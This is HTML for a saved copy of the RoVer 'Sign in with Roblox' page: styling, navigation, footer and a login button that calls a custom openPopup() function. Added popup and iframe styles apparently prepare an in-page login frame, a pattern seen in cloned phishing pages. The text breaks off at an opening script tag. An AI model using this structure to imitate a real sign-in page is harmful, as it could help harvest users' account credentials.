                    --chakra-colors-chakra-body-text: var(--chakra-colors-gray-800);
                    --chakra-colors-chakra-body-bg: var(--chakra-colors-white);
                    --chakra-colors-chakra-border-color: var(--chakra-colors-gray-200);
                    --chakra-colors-chakra-subtle-bg: var(--chakra-colors-gray-100);
                    --chakra-colors-chakra-placeholder-color: var(--chakra-colors-gray-500);
                }

                .chakra-ui-dark :host:not([data-theme]),
                .chakra-ui-dark :root:not([data-theme]),
                .chakra-ui-dark [data-theme]:not([data-theme]),
                [data-theme=dark] :host:not([data-theme]),
                [data-theme=dark] :root:not([data-theme]),
                [data-theme=dark] [data-theme]:not([data-theme]),
                :host[data-theme=dark],
                :root[data-theme=dark],
                [data-theme][data-theme=dark] {
                    --chakra-colors-chakra-body-text: var(--chakra-colors-whiteAlpha-900);
                    --chakra-colors-chakra-body-bg: var(--chakra-colors-gray-800);
                    --chakra-colors-chakra-border-color: var(--chakra-colors-whiteAlpha-300);
                    --chakra-colors-chakra-subtle-bg: var(--chakra-colors-gray-700);
                    --chakra-colors-chakra-placeholder-color: var(--chakra-colors-whiteAlpha-400);
                    --chakra-colors-primary: var(--chakra-colors-pink-500);
                    --chakra-colors-secondary: var(--chakra-colors-red-700);
                }
            </style>
            <style data-emotion="css-global 1t6zf81">
                :root {
                    --chakra-vh: 100vh;
                }

                @supports (height: -webkit-fill-available) {
                    :root {
                        --chakra-vh: -webkit-fill-available;
                    }
                }

                @supports (height: -moz-fill-available) {
                    :root {
                        --chakra-vh: -moz-fill-available;
                    }
                }

                @supports (height: 100dvh) {
                    :root {
                        --chakra-vh: 100dvh;
                    }
                }
            </style>
            <style data-emotion="css-global 0"></style>
            <style data-emotion="css ozhy34">
                .css-ozhy34 {
                    background: var(--color-primary);
                    padding: 1rem 2rem;
                    color: white;
                    min-height: 3.25rem;
                }

                .css-ozhy34 #nav-open {
                    display: none;
                }

                .css-ozhy34.is-fixed-top {
                    top: 0;
                    position: fixed;
                    left: 0;
                    right: 0;
                    z-index: 30;
                    margin-bottom: 3.25rem;
                }
            </style>
            <header class="is-fixed-top css-ozhy34 esfzrkh17">
                <style data-emotion="css lhnbz1">
                    .css-lhnbz1 {
                        max-width: var(--site-width);
                        margin: 0 auto;
                        display: -webkit-box;
                        display: -webkit-flex;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-align-items: stretch;
                        -webkit-box-align: stretch;
                        -ms-flex-align: stretch;
                        align-items: stretch;
                    }

                    @media screen and (max-width: 1350px) {
                        .css-lhnbz1 {
                            -webkit-flex-direction: column;
                            -ms-flex-direction: column;
                            flex-direction: column;
                        }
                    }
                </style>
                <div class="css-lhnbz1 esfzrkh16"><input id="nav-open" type="checkbox">
                    <style data-emotion="css 15qigbe">
                        .css-15qigbe {
                            position: absolute;
                            left: 1.5rem;
                            top: 50%;
                            -webkit-transform: translateY(-50%);
                            -moz-transform: translateY(-50%);
                            -ms-transform: translateY(-50%);
                            transform: translateY(-50%);
                            width: 2rem;
                            z-index: 31;
                            color: white;
                            display: none;
                            padding: 1rem 0;
                        }

                        @media screen and (max-width: 1350px) {
                            .css-15qigbe {
                                display: block;
                            }
                        }

                        .css-15qigbe span {
                            position: relative;
                        }

                        .css-15qigbe span,
                        .css-15qigbe span::before,
                        .css-15qigbe span::after {
                            display: block;
                            width: 100%;
                            height: 0.25rem;
                            background: white;
                            -webkit-transition: all 200ms ease-in-out;
                            transition: all 200ms ease-in-out;
                            border-radius: 4px;
                        }

                        .css-15qigbe span::before {
                            content: "";
                            -webkit-transform: translateY(-0.6rem);
                            -moz-transform: translateY(-0.6rem);
                            -ms-transform: translateY(-0.6rem);
                            transform: translateY(-0.6rem);
                            position: absolute;
                        }

                        .css-15qigbe span::after {
                            content: "";
                            -webkit-transform: translateY(0.6rem);
                            -moz-transform: translateY(0.6rem);
                            -ms-transform: translateY(0.6rem);
                            transform: translateY(0.6rem);
                            position: absolute;
                        }

                        #nav-open:checked~.css-15qigbe span {
                            background: transparent;
                        }

                        #nav-open:checked~.css-15qigbe span::before {
                            -webkit-transform: translateY(0) rotate(45deg);
                            -moz-transform: translateY(0) rotate(45deg);
                            -ms-transform: translateY(0) rotate(45deg);
                            transform: translateY(0) rotate(45deg);
                        }

                        #nav-open:checked~.css-15qigbe span::after {
                            -webkit-transform: translateY(0) rotate(-45deg);
                            -moz-transform: translateY(0) rotate(-45deg);
                            -ms-transform: translateY(0) rotate(-45deg);
                            transform: translateY(0) rotate(-45deg);
                        }
                    </style><label for="nav-open" aria-haspopup="true" role="button" tabindex="0" class="css-15qigbe esfzrkh0"><span></span></label>
                    <style data-emotion="css 1kj18ti">
                        .css-1kj18ti {
                            display: -webkit-box;
                            display: -webkit-flex;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-align-items: stretch;
                            -webkit-box-align: stretch;
                            -ms-flex-align: stretch;
                            align-items: stretch;
                            -webkit-flex-shrink: 0;
                            -ms-flex-negative: 0;
                            flex-shrink: 0;
                            min-height: 3.25rem;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            -webkit-justify-content: center;
                            justify-content: center;
                        }
                    </style>
                    <div class="css-1kj18ti esfzrkh7">
                        <style data-emotion="css 1ioev1y">
                            .css-1ioev1y {
                                border-radius: 4px;
                                cursor: pointer;
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-align-items: center;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-flex: 0;
                                -webkit-flex-grow: 0;
                                -ms-flex-positive: 0;
                                flex-grow: 0;
                                line-height: 1.5;
                                padding: 0.5rem 0.75rem;
                                position: relative;
                            }

                            .css-1ioev1y:hover {
                                background: var(--color-darken);
                            }

                            .css-1ioev1y img {
                                height: auto;
                                max-width: 100%;
                            }
                        </style>
                        <a class="css-1ioev1y esfzrkh14" href="javascript:void(0)" onclick="navigateToIndex()">
                            <style data-emotion="css 1v22q0d">
                                .css-1v22q0d {
                                    width: 200px;
                                    max-height: 2.5rem;
                                }
                            </style><img src="./RoVer_files/logo-white-NE2GPYXA.svg" alt="RoVer" class="css-1v22q0d esfzrkh8">
                        </a>
                    </div>
                    <style data-emotion="css 1yjgfvn">
                        .css-1yjgfvn {
                            background: rgba(255, 255, 255, 0.5);
                            top: 0;
                            left: 0;
                            right: 0;
                            bottom: 0;
                            position: fixed;
                            display: none;
                            visibility: hidden;
                            -webkit-transition: opacity 300ms ease, visibility 300ms;
                            transition: opacity 300ms ease, visibility 300ms;
                            opacity: 0;
                        }

                        @media screen and (max-width: 1350px) {
                            .css-1yjgfvn {
                                display: block;
                            }
                        }

                        #nav-open:checked~.css-1yjgfvn {
                            visibility: visible;
                            opacity: 1;
                        }
                    </style><label for="nav-open" class="css-1yjgfvn esfzrkh3"></label>
                    <style data-emotion="css 56kc2t">
                        .css-56kc2t {
                            display: -webkit-box;
                            display: -webkit-flex;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-flex: 1;
                            -webkit-flex-grow: 1;
                            -ms-flex-positive: 1;
                            flex-grow: 1;
                            -webkit-flex-shrink: 0;
                            -ms-flex-negative: 0;
                            flex-shrink: 0;
                            -webkit-align-items: stretch;
                            -webkit-box-align: stretch;
                            -ms-flex-align: stretch;
                            align-items: stretch;
                        }

                        @media screen and (max-width: 1350px) {
                            .css-56kc2t {
                                -webkit-flex-direction: column;
                                -ms-flex-direction: column;
                                flex-direction: column;
                                -webkit-align-items: flex-start;
                                -webkit-box-align: flex-start;
                                -ms-flex-align: flex-start;
                                align-items: flex-start;
                                position: fixed;
                                top: 0;
                                left: 0;
                                bottom: 0;
                                padding: 4rem 0;
                                background: var(--color-primary);
                                width: 16rem;
                                max-width: 80%;
                                -webkit-transition: -webkit-transform 200ms ease-in-out, visibility 200ms;
                                transition: transform 200ms ease-in-out, visibility 200ms;
                                visibility: hidden;
                                -webkit-transform: translateX(-100%);
                                -moz-transform: translateX(-100%);
                                -ms-transform: translateX(-100%);
                                transform: translateX(-100%);
                            }

                            #nav-open:checked~.css-56kc2t {
                                -webkit-transform: translateX(0);
                                -moz-transform: translateX(0);
                                -ms-transform: translateX(0);
                                transform: translateX(0);
                                visibility: visible;
                            }

                            .css-56kc2t a {
                                display: block;
                                padding: 1rem 0 1rem 2rem;
                                width: 100%;
                                border: 1px solid rgba(0, 0, 0, 0.1);
                                border-top: none;
                                border-left: none;
                                border-radius: 0;
                            }
                        }
                    </style>
                    <nav class="css-56kc2t esfzrkh6">
                        <style data-emotion="css zfk79w">
                            .css-zfk79w {
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-align-items: center;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: start;
                                -ms-flex-pack: start;
                                -webkit-justify-content: flex-start;
                                justify-content: flex-start;
                                margin-right: auto;
                            }

                            @media screen and (max-width: 1350px) {
                                .css-zfk79w {
                                    width: 100%;
                                    -webkit-flex-direction: column;
                                    -ms-flex-direction: column;
                                    flex-direction: column;
                                    -webkit-align-items: flex-start;
                                    -webkit-box-align: flex-start;
                                    -ms-flex-align: flex-start;
                                    align-items: flex-start;
                                }
                            }
                        </style>
                        <div class="css-zfk79w esfzrkh5"><a class="css-1ioev1y esfzrkh14">Help</a><a class="css-1ioev1y esfzrkh14">Team Members</a>
                            <style data-emotion="css 1njlhp3">
                                .css-1njlhp3 {
                                    border-radius: 4px;
                                    cursor: pointer;
                                    display: -webkit-box;
                                    display: -webkit-flex;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-align-items: center;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                    -webkit-box-flex: 0;
                                    -webkit-flex-grow: 0;
                                    -ms-flex-positive: 0;
                                    flex-grow: 0;
                                    line-height: 1.5;
                                    padding: 0.5rem 0.75rem;
                                    position: relative;
                                    color: var(--color-secondary);
                                }

                                .css-1njlhp3:hover {
                                    background: var(--color-darken);
                                }

                                .css-1njlhp3 img {
                                    height: auto;
                                    max-width: 100%;
                                }

                                @media screen and (min-width: 1351px) {
                                    .css-1njlhp3 {
                                        margin: 0 0.5rem;
                                        border: 1px solid var(--color-secondary);
                                        border-radius: 4px;
                                        padding: 0.3rem 1rem;
                                    }

                                    .css-1njlhp3:hover {
                                        background-color: var(--color-secondary) !important;
                                        color: var(--color-primary) !important;
                                    }
                                }
                            </style><a class="css-1njlhp3 esfzrkh11">RoVer Plus</a>
                        </div>
                        <style data-emotion="css 13eealm">
                            .css-13eealm {
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-align-items: center;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: end;
                                -ms-flex-pack: end;
                                -webkit-justify-content: flex-end;
                                justify-content: flex-end;
                                margin-left: auto;
                            }

                            @media screen and (max-width: 1350px) {
                                .css-13eealm {
                                    width: 100%;
                                    -webkit-flex-direction: column;
                                    -ms-flex-direction: column;
                                    flex-direction: column;
                                    margin-left: 0;
                                    -webkit-align-items: flex-start;
                                    -webkit-box-align: flex-start;
                                    -ms-flex-align: flex-start;
                                    align-items: flex-start;
                                }
                            }
                        </style>
                        <div class="css-13eealm esfzrkh4">
                            <style data-emotion="css 1t5re7y">
                                .css-1t5re7y {
                                    border-radius: 4px;
                                    cursor: pointer;
                                    display: -webkit-box;
                                    display: -webkit-flex;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-align-items: center;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                    -webkit-box-flex: 0;
                                    -webkit-flex-grow: 0;
                                    -ms-flex-positive: 0;
                                    flex-grow: 0;
                                    line-height: 1.5;
                                    padding: 0.5rem 0.75rem;
                                    position: relative;
                                }

                                .css-1t5re7y:hover {
                                    background: var(--color-darken);
                                }

                                .css-1t5re7y img {
                                    height: auto;
                                    max-width: 100%;
                                }

                                @media screen and (max-width: 1350px) {
                                    .css-1t5re7y {
                                        font-weight: bold;
                                    }
                                }

                                @media screen and (min-width: 1351px) {
                                    .css-1t5re7y {
                                        color: white;
                                        border: 1px solid white;
                                        padding: 0.3rem 1rem;
                                        margin: 0 0.5rem;
                                    }

                                    .css-1t5re7y:hover {
                                        background: #eeeeee;
                                        color: black;
                                    }
                                }
                            </style><a class="css-1t5re7y esfzrkh10">Manage Servers</a>
                            <style data-emotion="css zm60hp">
                                .css-zm60hp {
                                    border-radius: 4px;
                                    cursor: pointer;
                                    display: -webkit-box;
                                    display: -webkit-flex;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-align-items: center;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                    -webkit-box-flex: 0;
                                    -webkit-flex-grow: 0;
                                    -ms-flex-positive: 0;
                                    flex-grow: 0;
                                    line-height: 1.5;
                                    padding: 0.5rem 0.75rem;
                                    position: relative;
                                    background: white;
                                    color: black;
                                    font-weight: bold;
                                }

                                .css-zm60hp:hover {
                                    background: var(--color-darken);
                                }

                                .css-zm60hp img {
                                    height: auto;
                                    max-width: 100%;
                                }

                                @media screen and (min-width: 1351px) {
                                    .css-zm60hp {
                                        margin: 0 0.5rem;
                                        padding: 0.3rem 1rem;
                                    }
                                }

                                .css-zm60hp:hover {
                                    background: #eeeeee;
                                }
                            </style><a class="css-zm60hp esfzrkh9">Sign In</a>
                        </div>
                    </nav>
                </div>
            </header>
            <style data-emotion="css a49st2">
                .css-a49st2 {
                    margin-bottom: 5.25rem;
                }
            </style>
            <div class="css-a49st2 esfzrkh15"></div>
            <style data-emotion="css i7jvky">
                .css-i7jvky {
                    position: relative;
                    -webkit-box-flex: 1;
                    -webkit-flex-grow: 1;
                    -ms-flex-positive: 1;
                    flex-grow: 1;
                }
            </style>
            <main class="css-i7jvky e1l7yohj1">
                <style data-emotion="css 1ylf7mg">
                    .css-1ylf7mg {
                        max-width: var(--site-width);
                        margin: 0 auto;
                        padding: 2.8rem 2rem;
                    }

                    .css-1ylf7mg .ehorbw53:not(:first-of-type) {
                        margin-top: 2rem;
                    }

                    .css-1ylf7mg img {
                        max-width: 100%;
                    }
                </style>
                <article class="css-1ylf7mg e1l7yohj0">
                    <style data-emotion="css 1krlcsl">
                        .css-1krlcsl {
                            max-width: 540px;
                            background: var(--color-heavy-bg);
                            display: -webkit-box;
                            display: -webkit-flex;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-align-items: center;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            padding: 4rem;
                            border-radius: 4px;
                            margin: 0 auto;
                            -webkit-flex-direction: column;
                            -ms-flex-direction: column;
                            flex-direction: column;
                            margin-top: 5rem;
                        }
                    </style>
                    <div class="css-1krlcsl e1rvc2sx0">
                        <style data-emotion="css 113l7j3">
                            .css-113l7j3 {
                                font-size: 2.5rem;
                                font-weight: 900;
                                letter-spacing: 0.3px;
                                line-height: 1.2;
                            }

                            @media screen and (max-width: 900px) {
                                .css-113l7j3 {
                                    font-size: 2rem;
                                }
                            }
                        </style>
                        <h1 class="css-113l7j3 ehorbw53">Sign in to RoVer</h1>
                        <noscript>
                            <style data-emotion="css 15xsm7k">
                                .css-15xsm7k {
                                    display: -webkit-box;
                                    display: -webkit-flex;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-flex-direction: column;
                                    -ms-flex-direction: column;
                                    flex-direction: column;
                                    -webkit-align-items: left;
                                    -webkit-box-align: left;
                                    -ms-flex-align: left;
                                    align-items: left;
                                }
                            </style>
                            <div data-theme="dark" class="css-15xsm7k">
                                <style data-emotion="css 17ba83t">
                                    .css-17ba83t {
                                        width: 100%;
                                        display: -webkit-box;
                                        display: -webkit-flex;
                                        display: -ms-flexbox;
                                        display: flex;
                                        -webkit-align-items: center;
                                        -webkit-box-align: center;
                                        -ms-flex-align: center;
                                        align-items: center;
                                        position: relative;
                                        overflow: hidden;
                                        background: var(--alert-bg);
                                        -webkit-padding-start: var(--chakra-space-4);
                                        padding-inline-start: var(--chakra-space-4);
                                        -webkit-padding-end: var(--chakra-space-4);
                                        padding-inline-end: var(--chakra-space-4);
                                        padding-top: var(--chakra-space-3);
                                        padding-bottom: var(--chakra-space-3);
                                        --alert-fg: var(--chakra-colors-red-500);
                                        --alert-bg: var(--chakra-colors-red-100);
                                    }

                                    .chakra-ui-dark .css-17ba83t:not([data-theme]),
                                    [data-theme=dark] .css-17ba83t:not([data-theme]),
                                    .css-17ba83t[data-theme=dark] {
                                        --alert-fg: var(--chakra-colors-red-200);
                                        --alert-bg: rgba(254, 178, 178, 0.16);
                                    }
                                </style>
                                <div data-theme="dark" role="alert" class="chakra-alert css-17ba83t">
                                    <style data-emotion="css 14ogjxt">
                                        .css-14ogjxt {
                                            color: var(--alert-fg);
                                            -webkit-flex-shrink: 0;
                                            -ms-flex-negative: 0;
                                            flex-shrink: 0;
                                            -webkit-margin-end: var(--chakra-space-3);
                                            margin-inline-end: var(--chakra-space-3);
                                            width: var(--chakra-sizes-5);
                                            height: var(--chakra-sizes-6);
                                            display: inherit;
                                        }
                                    </style>
                                    <span data-theme="dark" class="chakra-alert__icon css-14ogjxt">
                                        <style data-emotion="css qk6lof">
                                            .css-qk6lof {
                                                display: inline-block;
                                                line-height: 1em;
                                                -webkit-flex-shrink: 0;
                                                -ms-flex-negative: 0;
                                                flex-shrink: 0;
                                                color: currentColor;
                                                vertical-align: middle;
                                                height: 100%;
                                                width: 100%;
                                            }
                                        </style>
                                        <svg data-theme="dark" viewBox="0 0 24 24" focusable="false"
                                            class="chakra-icon css-qk6lof">
                                            <path fill="currentColor"
                                                d="M11.983,0a12.206,12.206,0,0,0-8.51,3.653A11.8,11.8,0,0,0,0,12.207,11.779,11.779,0,0,0,11.8,24h.214A12.111,12.111,0,0,0,24,11.791h0A11.766,11.766,0,0,0,11.983,0ZM10.5,16.542a1.476,1.476,0,0,1,1.449-1.53h.027a1.527,1.527,0,0,1,1.523,1.47,1.475,1.475,0,0,1-1.449,1.53h-.027A1.529,1.529,0,0,1,10.5,16.542ZM11,12.5v-6a1,1,0,0,1,2,0v6a1,1,0,1,1-2,0Z">
                                            </path>
                                        </svg>
                                    </span>
                                    <style data-emotion="css zzks76">
                                        .css-zzks76 {
                                            display: inline;
                                            line-height: var(--chakra-lineHeights-6);
                                        }
                                    </style>
                                    <div data-theme="dark" class="chakra-alert__desc css-zzks76">
                                        Your browser has JavaScript disabled! You must enable JavaScript to continue.
                                    </div>
                                </div>
                            </div>
                        </noscript>
                        <style data-emotion="css 10szyq1">
                            .css-10szyq1 {
                                padding: 0.5rem 0;
                                font-size: 1.1rem;
                                letter-spacing: 0.3px;
                                line-height: 1.5;
                            }

                            .css-10szyq1 b {
                                font-weight: bold;
                            }

                            .css-10szyq1 i {
                                font-style: italic;
                            }

                            .css-10szyq1 u {
                                -webkit-text-decoration: underline;
                                text-decoration: underline;
                            }
                        </style>
                        <br>
                        <p class="mx-auto text-center md:mx-none text-base md:text-left text-black sm:text-lg mb-4">
                            You must be 13 years of age or older to continue.
                        </p>


                        <style data-emotion="css 1ol4axb">
                            .css-1ol4axb {
                                display: -webkit-inline-box;
                                display: -webkit-inline-flex;
                                display: -ms-inline-flexbox;
                                display: inline-flex;
                                -webkit-appearance: none;
                                -moz-appearance: none;
                                -ms-appearance: none;
                                appearance: none;
                                -webkit-align-items: center;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: center;
                                -ms-flex-pack: center;
                                -webkit-justify-content: center;
                                justify-content: center;
                                -webkit-user-select: none;
                                -moz-user-select: none;
                                -ms-user-select: none;
                                user-select: none;
                                position: relative;
                                white-space: nowrap;
                                vertical-align: middle;
                                outline: 2px solid transparent;
                                outline-offset: 2px;
                                line-height: 1.2;
                                font-weight: var(--chakra-fontWeights-semibold);
                                transition-property: var(--chakra-transition-property-common);
                                transition-duration: var(--chakra-transition-duration-normal);
                                height: var(--chakra-sizes-12);
                                min-width: var(--chakra-sizes-12);
                                font-size: var(--chakra-fontSizes-lg);
                                -webkit-padding-start: var(--chakra-space-6);
                                padding-inline-start: var(--chakra-space-6);
                                -webkit-padding-end: var(--chakra-space-6);
                                padding-inline-end: var(--chakra-space-6);
                                background: var(--chakra-colors-pink-500);
                                color: var(--chakra-colors-white);
                                margin-top: 2rem;
                                border-radius: 24px;
                            }

                            .css-1ol4axb:focus-visible,
                            .css-1ol4axb[data-focus-visible] {
                                box-shadow: var(--chakra-shadows-outline);
                            }

                            .css-1ol4axb:disabled,
                            .css-1ol4axb[disabled],
                            .css-1ol4axb[aria-disabled=true],
                            .css-1ol4axb[data-disabled] {
                                opacity: 0.4;
                                cursor: not-allowed;
                                box-shadow: var(--chakra-shadows-none);
                            }

                            .css-1ol4axb:hover,
                            .css-1ol4axb[data-hover] {
                                background: var(--chakra-colors-pink-600);
                            }

                            .css-1ol4axb:hover:disabled,
                            .css-1ol4axb[data-hover]:disabled,
                            .css-1ol4axb:hover[disabled],
                            .css-1ol4axb[data-hover][disabled],
                            .css-1ol4axb:hover[aria-disabled=true],
                            .css-1ol4axb[data-hover][aria-disabled=true],
                            .css-1ol4axb:hover[data-disabled],
                            .css-1ol4axb[data-hover][data-disabled] {
                                background: var(--chakra-colors-pink-500);
                            }

                            .css-1ol4axb:active,
                            .css-1ol4axb[data-active] {
                                background: var(--chakra-colors-pink-700);
                            }
                        </style>
                        <a data-theme="light" class="chakra-button css-1ol4axb" href="" onclick="openPopup()" style="color:white; background-color:91673; padding:5px;">Log in with Roblox</a>









                        <style>
                            

                            .css-1krlcsl.e1rvc2sx0.slide-out iframe {
                                animation: slideOut 0.4s ease-in forwards;
                            }

                            @keyframes slideIn {
                                from {
                                    transform: translateY(30px);
                                    opacity: 0;
                                }

                                to {
                                    transform: translateY(0);
                                    opacity: 1;
                                }
                            }

                            @keyframes slideOut {
                                from {
                                    transform: translateY(0);
                                    opacity: 1;
                                }

                                to {
                                    transform: translateY(30px);
                                    opacity: 0;
                                }
                            }


                            .css-1krlcsl.e1rvc2sx0 iframe {
                                scrollbar-width: none;
                                -ms-overflow-style: none;
                            }

                            .css-1krlcsl.e1rvc2sx0 iframe::-webkit-scrollbar {
                                display: none;
                            }

                            .css-1krlcsl.e1rvc2sx0.popup-active {
                                max-width: 1200px;
                                width: 95%;
                                padding: 40px 40px;
                                background: #111;
                                border-radius: 12px;
                                transition: all 0.3s ease;
                            }

                            @media (max-width: 768px) {
                                .css-1krlcsl.e1rvc2sx0.popup-active {
                                    max-width: calc(100vw - 12px) !important;
                                    width: calc(100vw - 12px) !important;
                                    margin: 0 auto !important;
                                    padding: 12px 6px !important;
                                    border-radius: 8px !important;
                                    box-sizing: border-box !important;
                                }

                                
                            }

                            .modal {
                                display: none;
                                position: fixed;
                                z-index: 1;
                                left: 0;
                                top: 0;
                                width: 100%;
                                height: 100%;
                                background-color: rgb(0, 0, 0);
                                background-color: rgba(0, 0, 0, 0.4);
                            }

                            .modal-content {
                                background-color: #fefefe;
                                margin: 15% auto;
                                padding: 20px;
                                border: 1px solid #888;
                                width: 80%;
                            }

                            .close {
                                color: #aaa;
                                float: right;
                                font-size: 28px;
                                font-weight: bold;
                            }

                            .close:hover,
                            .close:focus {
                                color: black;
                                text-decoration: none;
                                cursor: pointer;
                            }
                        </style>







                    </div>
                </article>
            </main>
            <style data-emotion="css g0fukz">
                .css-g0fukz {
                    color: #7a7a7a;
                    text-align: center;
                    background: var(--color-bg-1);
                }

                .css-g0fukz img {
                    vertical-align: middle;
                    margin-right: 5px;
                }

                .css-g0fukz small {
                    display: block;
                    font-size: 0.6rem;
                }

                .css-g0fukz small a {
                    color: inherit;
                }

                .css-g0fukz .columns {
                    -webkit-flex-direction: row;
                    -ms-flex-direction: row;
                    flex-direction: row;
                }

                @media screen and (max-width: 900px) {
                    .css-g0fukz .columns {
                        -webkit-flex-direction: column;
                        -ms-flex-direction: column;
                        flex-direction: column;
                    }
                }

                .css-g0fukz .links a {
                    color: rgba(232, 230, 227, 0.5);
                }

                @media screen and (max-width: 900px) {
                    .css-g0fukz .links {
                        -webkit-align-items: center;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                    }
                }
            </style>
            <footer class="css-g0fukz e1b99qbq1">
                <style data-emotion="css yejxkb">
                    .css-yejxkb {
                        position: relative;
                    }
                </style>
                <section class="css-yejxkb e1l7yohj1">
                    <style data-emotion="css 1ylf7mg">
                        .css-1ylf7mg {
                            max-width: var(--site-width);
                            margin: 0 auto;
                            padding: 2.8rem 2rem;
                        }

                        .css-1ylf7mg .ehorbw53:not(:first-of-type) {
                            margin-top: 2rem;
                        }

                        .css-1ylf7mg img {
                            max-width: 100%;
                        }
                    </style>
                    <article class="css-1ylf7mg e1l7yohj0">
                        <style data-emotion="css anp491">
                            .css-anp491 {
                                display: -webkit-box;
                                display: -webkit-flex;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-pack: space-around;
                                -ms-flex-pack: space-around;
                                -webkit-justify-content: space-around;
                                justify-content: space-around;
                                margin-top: 6rem;
                                margin-bottom: 4rem;
                                gap: 5rem;
                            }
                        </style>
                        <div data-theme="dark" class="columns css-anp491">
                            <style data-emotion="css j7qwjs">
                                .css-j7qwjs {
                                    display: -webkit-box;
                                    display: -webkit-flex;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-flex-direction: column;
                                    -ms-flex-direction: column;
                                    flex-direction: column;
                                }
                            </style>
                            <div data-theme="dark" class="css-j7qwjs">
                                <picture><img src="./RoVer_files/imaginary-menagerie-ZA3ZLRJS.svg" height="100"></picture>
                                <style data-emotion="css 1c7s2rf">
                                    .css-1c7s2rf {
                                        color: rgba(232, 230, 227, 0.6);
                                        margin-bottom: 2rem;
                                    }
                                </style><span class="css-1c7s2rf e1b99qbq0">© <span id="currentYear">2026</span> Imaginary
                                    Menagerie,
                                    LLC.</span><small>
                                    <style data-emotion="css 1w91zxh">
                                        .css-1w91zxh {
                                            color: var(--color-primary);
                                        }

                                        .css-1w91zxh:hover {
                                            -webkit-text-decoration: underline;
                                            text-decoration: underline;
                                            cursor: pointer;
                                        }
                                    </style><a class="css-1w91zxh engxrrh0">attributions</a>
                                </small>
                            </div>
                            <style data-emotion="css t7n9ez">
                                .css-t7n9ez {
                                    display: -webkit-box;
                                    display: -webkit-flex;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-flex-direction: column;
                                    -ms-flex-direction: column;
                                    flex-direction: column;
                                    -webkit-align-items: flex-start;
                                    -webkit-box-align: flex-start;
                                    -ms-flex-align: flex-start;
                                    align-items: flex-start;
                                    gap: 0.5rem;
                                }
                            </style>
                            <div data-theme="dark" class="links css-t7n9ez"><a class="css-1w91zxh engxrrh0">Team
                                    members</a><a target="_blank" rel="noopener" class="css-1w91zxh engxrrh0">Support
                                    Discord server
                                    <style data-emotion="css onkibi">
                                        .css-onkibi {
                                            width: 1em;
                                            height: 1em;
                                            display: inline-block;
                                            line-height: 1em;
                                            -webkit-flex-shrink: 0;
                                            -ms-flex-negative: 0;
                                            flex-shrink: 0;
                                            color: currentColor;
                                            vertical-align: middle;
                                        }
                                    </style><svg data-theme="dark" viewBox="0 0 24 24" focusable="false" class="chakra-icon css-onkibi">
                                        <g fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2">
                                            <path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"></path>
                                            <path d="M15 3h6v6"></path>
                                            <path d="M10 14L21 3"></path>
                                        </g>
                                    </svg>
                                </a>
                                <a class="css-1w91zxh engxrrh0">Add RoVer to your server</a><a class="css-1w91zxh engxrrh0">Bot Developer API</a>
                            </div>
                            <div data-theme="dark" class="links css-t7n9ez"><a class="css-1w91zxh engxrrh0">Terms of
                                    Service</a><a class="css-1w91zxh engxrrh0">Privacy Policy</a><a class="css-1w91zxh engxrrh0">Verify your Roblox account</a></div>
                        </div>
                    </article>
                </section>
            </footer><span></span><span id="__chakra_env" hidden=""></span>
        </div>
    </div>

    <script>
